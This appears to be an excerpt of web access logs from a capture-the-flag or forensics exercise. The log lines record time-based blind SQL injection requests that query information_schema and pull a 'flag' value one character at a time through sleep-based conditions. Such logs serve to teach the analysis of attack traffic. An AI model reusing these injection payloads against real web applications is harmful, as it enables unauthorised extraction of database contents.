 "python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:00:50 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA%20=
%20'web1'%20and%20TABLE_NAME%20=%20'flllag'),4,1))=61,sleep(2),1)--+ HTTP/1.1" 200 399 "-"
"python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:06 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),1,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-"
"python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:10 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),2,1))=109,sleep(2),1)--+ HTTP/1.1" 200 377 "-"
"python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:16 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),3,1))=120,sleep(2),1)--+ HTTP/1.1" 200 377 "-"
"python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:21 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),4,1))=104,sleep(2),1)--+ HTTP/1.1" 200 377 "-"
"python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:30 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),5,1))=90,sleep(2),1)--+ HTTP/1.1" 200 377 "-"
"python-requests/2.21.0"
192.168.52.156 - - [11/Mar/2021:18:01:33 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),6,1))=51,sleep(2),1)--+ HTTP/1.1" 200 377 "-"
"python-requests/2.21.0"
宸极实验室
192.168.52.156 - - [11/Mar/2021:18:01:40 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((
select%20flag%20from%20flllag),7,1))=116,sleep(2),1)--+ HTTP/1.1" 200 377 "-"